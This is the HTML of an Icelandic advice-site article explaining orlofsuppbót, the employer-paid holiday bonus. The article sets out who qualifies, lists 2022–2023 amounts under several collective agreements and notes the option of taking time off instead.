                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697ebeae2ce3f" data-td_block_id="td_uid_46_697ebeae2ce3f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697ebeae2ce3f" data-td_block_id="td_uid_46_697ebeae2ce3f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="4957">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>
<article id="post-4957" class="td-post-template-7 post-4957 post type-post status-publish format-standard has-post-thumbnail hentry category-baetur-og-rettindi category-fjarmal category-laun-og-skattur category-vinna category-tharf-ad-yfirfara tag-orlof tag-orlofsuppbot tag-uppbot td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Fjármál" class="entry-crumb" href="https://attavitinn.is/fjarmal/">Fjármál</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Bætur og réttindi" class="entry-crumb" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hvað er orlofsuppbót?</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">
                   

	                    <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/fjarmal/">Fjármál</a></li><li class="entry-category"><a  href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li><li class="entry-category"><a  href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li><li class="entry-category"><a  href="https://attavitinn.is/vinna/">Vinna</a></li></ul>	                    <h1 class="entry-title">Hvað er orlofsuppbót?</h1>

	                                            <p class="td-post-sub-title">Orlofsuppbót er bónusgreiðsla sem atvinnuveitendum er skylt að greiða starfsfólki sínu, sem er venjulega greidd út í einni greiðslu 1. maí eða 1. júní.</p>
	                    <div class="td-module-meta-info">
                                                          <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-16T11:28:53+00:00">Síðast uppfært: 16. March, 2023</time>  Birt: 18. October, 2016.</div>	                        	                                                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4957">4752</span></div>                                                        <div class="td-post-comments"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/"></span></a></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_57_697ebeae3108d" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fattavitinn.is%2Ffjarmal%2Fbaetur-og-rettindi%2Fhvad-er-orlofsuppbot%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hva%C3%B0+er+orlofsuppb%C3%B3t%3F&url=https%3A%2F%2Fattavitinn.is%2Ffjarmal%2Fbaetur-og-rettindi%2Fhvad-er-orlofsuppbot%2F&via=%40attavitinn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/&amp;media=https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg&description=Orlofsuppbót er bónusgreiðsla sem atvinnuveitendum er skylt að greiða starfsfólki sínu, sem er venjulega greidd út í einni greiðslu 1. maí eða 1. júní.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hvað er orlofsuppbót? %0A%0A https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/&title=Hvað er orlofsuppbót?">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Hvað er orlofsuppbót?&body=https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_57_697ebeae3108d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content">
        <h2>Hvað er orlofsuppbót?</h2>
<p dir="ltr">Orlofsuppbót er bónusgreiðsla sem atvinnuveitendum er skylt að greiða starfsfólki sínu, sem er venjulega greidd út í einni greiðslu 1. maí eða 1. júní.</p>
<h2><span style="line-height: 1.538em;">Hverjir eiga rétt á orlofsuppbót?</span></h2>
<p>Allir sem starfað hafa í 100% starfi í 45 vikur á ári eiga rétt á fullri orlofsuppbót. Sé fólk í hlutastarfi á það líka rétt á orlofsuppbót en fær hana greidda eftir starfshlutfalli sínu. Til að eiga rétt á lágmarksuppbót þarf fólk að hafa starfað í 12 vikur á síðustu 12 mánuðum hjá sama fyrirtæki og fær þá greitt eftir starfshlutfalli og starfstíma.</p>
<h2>Hversu há er orlofsuppbót?</h2>
<p>Upphæðin fer eftir kjarasamningum hverju sinni. Hér að neðan má sjá upphæðir orlofsuppbótar árið 2022 hjá nokkrum vinnustöðum og stéttarfélögum:</p>
<ul>
<li>Ríkið greiðir 53.000 krónur í orlofsuppbót árið 2022.</li>
<li>Reykjavíkurborg greiðir 53.000 krónur í orlofsuppbót árið 2022.</li>
<li>Orlofsuppbót samkvæmt samningum VR er 56.000 fyrir árið 2023.</li>
<li>Sveitarfélögin greiða 53.000 krónur í orlofsuppbót árið 2022.</li>
<li>Orlofuppbót samkvæmt samningum við Samtök atvinnulífsins er 53.000 fyrir árið 2022</li>
</ul>
<p>Best er að hafa samband við sitt stéttarfélag til að spyrjast fyrir um orlofsuppbót og athuga hvaða rétt maður hefur.</p>
<h2>Frí gegn orlofsuppbót</h2>
<p>Í sumum kjarasamningum er heimilt með samkomulagi milli starfsmanns og vinnuveit­anda að fella niður eða lækka orlofsuppbót og veita samsvarandi frí í staðinn, sem tekur mið af launum hvers og eins.</p>
<h2>Heimildir:</h2>
<ul>
<li>Ýmsir kjarasamningar</li>
<li><a href="https://www.bhm.is/kaup-og-kjor/orlofs--og-desemberuppbot/">Orlof og desember uppbót á vef BHM&nbsp;</a></li>
<li><a href="https://www.vr.is/kjaramal/laun/orlofsuppbot/">Um Orlofsuppót á vef VR&nbsp;</a></li>
<li><a href="https://www.sameyki.is/kaup-og-kjor/kjarasamningar/">SFR kjarasamningar</a></li>
</ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2016-10-18T10:15:51+00:00"><meta itemprop="dateModified" content="2023-03-16T11:28:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Hvað er orlofsuppbót?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/uploads/2016/10/penge.jpg"><meta itemprop="width" content="1640"><meta itemprop="height" content="924"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_59_697ebeae32636_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_697ebeae32636" ><script>var block_td_uid_59_697ebeae32636 = new tdBlock();
block_td_uid_59_697ebeae32636.id = "td_uid_59_697ebeae32636";
block_td_uid_59_697ebeae32636.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_59_697ebeae32636_rand","td_column_number":5,"live_filter_cur_post_id":4957,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_59_697ebeae32636_rand","tdc_css_class_style":"td_uid_59_697ebeae32636_rand_style"}';
block_td_uid_59_697ebeae32636.td_column_number = "5";
block_td_uid_59_697ebeae32636.block_type = "td_block_related_posts";
block_td_uid_59_697ebeae32636.post_count = "4";
block_td_uid_59_697ebeae32636.found_posts = "4";
block_td_uid_59_697ebeae32636.header_color = "";
block_td_uid_59_697ebeae32636.ajax_pagination_infinite_stop = "";
block_td_uid_59_697ebeae32636.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_59_697ebeae32636);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_60_697ebeae35321" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_59_697ebeae32636" href="#">TENGDAR GREINAR</a><a id="td_uid_61_697ebeae35326" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_59_697ebeae32636" href="#">MEIRA FRÁ HÖFUNDI</a></h4><div id=td_uid_59_697ebeae32636 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/faedingarorlof/" rel="bookmark" class="td-image-wrap" title="Fæðingarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/05/maxresdefault-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/05/maxresdefault-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/05/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mynd af umsóknarformi fæðingarorlofs" title="Fæðingarorlof"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://attavitinn.is/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/faedingarorlof/" rel="bookmark" title="Fæðingarorlof">Fæðingarorlof</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/foreldraorlof/" rel="bookmark" class="td-image-wrap" title="Foreldraorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2012/10/pexels-photo-295208-218x150.jpeg" srcset="https://attavitinn.is/wp-content/uploads/2012/10/pexels-photo-295208-218x150.jpeg 218w, https://attavitinn.is/wp-content/uploads/2012/10/pexels-photo-295208-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Foreldrar sitja á bekk og halda á barni" title="Foreldraorlof"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/foreldraorlof/" rel="bookmark" title="Foreldraorlof">Foreldraorlof</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/orlof/" rel="bookmark" class="td-image-wrap" title="Hvað er orlof?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2012/09/pexels-photo-386025-218x150.jpeg" srcset="https://attavitinn.is/wp-content/uploads/2012/09/pexels-photo-386025-218x150.jpeg 218w, https://attavitinn.is/wp-content/uploads/2012/09/pexels-photo-386025-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Leikfangabíll á ströndinni" title="Hvað er orlof?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/orlof/" rel="bookmark" title="Hvað er orlof?">Hvað er orlof?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_59_697ebeae32636" data-td_block_id="td_uid_59_697ebeae32636"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_59_697ebeae32636" data-td_block_id="td_uid_59_697ebeae32636"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_62_697ebeae37277_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_62_697ebeae37277" >
<style>

/* inline tdc_css att */

.td_uid_62_697ebeae37277_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_62_697ebeae37277_rand_style td-element-style"><style>
.td_uid_62_697ebeae37277_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_63_697ebeae37a64 .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_63_697ebeae37a64 .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_63_697ebeae37a64 .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_63_697ebeae37a64 .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_63_697ebeae37a64 .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_63_697ebeae37a64 .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_63_697ebeae37a64 td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/fjarmal/baetur-og-rettindi/hvad-er-orlofsuppbot/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
